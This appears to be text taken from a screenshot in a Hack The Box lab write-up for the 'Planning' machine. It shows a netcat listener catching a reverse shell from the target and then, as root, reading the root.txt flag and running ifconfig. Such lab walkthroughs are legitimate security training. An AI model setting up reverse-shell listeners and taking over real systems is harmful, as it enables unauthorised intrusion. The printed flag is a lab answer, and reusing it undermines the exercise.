 ┌──(root㉿shushan)-[/home/shushan/HTBLabs/Planning]
└─# nc -nlvp 445
listening on [any] 445 ...
connect to [10.10.15.147] from (UNKNOWN) [10.129.237.241] 53180
bash: cannot set terminal process group (1500): Inappropriate ioctl for device
bash: no job control in this shell
root@planning:/# whoami
whoami
root
root@planning:/# cd root
cd root
root@planning:~# ls
ls
root.txt
scripts
root@planning:~# cat root.txt
cat root.txt
e59e1c931dd49c7e232ce0a87e4d7b2e
root@planning:~# ifconfig
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:8e:e9:6e:02  txqueuelen 0  (Ethernet)
        RX packets 2162  bytes 28586368 (28.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2010  bytes 213428 (213.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.237.241  netmask 255.255.0.0  broadcast 10.129.255.255
        ether 00:50:56:94:fb:37  txqueuelen 1000  (Ethernet)
        RX packets 847111  bytes 131560818 (131.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 828315  bytes 343118112 (343.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0